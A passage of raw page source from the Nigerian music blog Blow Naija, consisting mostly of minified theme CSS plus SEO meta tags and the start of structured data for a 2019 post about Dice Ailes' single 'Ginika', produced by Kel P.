#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dice Ailes – “Ginika” (Prod. by Kel P) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dice Ailes – “Ginika” (Prod. by Kel P) | Blow Naija" />
	<meta property="og:description" content="Finally Dice comes through to entertain us with a new party jam tagged “Ginika”. Nigerian versatile artiste with the Rap/Afro pop sound, Dice Ailes just released a new single titled “Ginika“, produced by hitmaker, Kel P. This after the success of last joint and effort on Falz’ hit song ‘Alakori‘ which is still on high demand. The new song celebrates [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-10-30T10:00:42+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/","url":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/","name":"Dice Ailes – “Ginika” (Prod. by Kel P) | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/#primaryimage"},"image":{"@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?fit=500%2C500&ssl=1","datePublished":"2019-10-30T10:00:42+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?fit=500%2C500&ssl=1","contentUrl":"https://i0.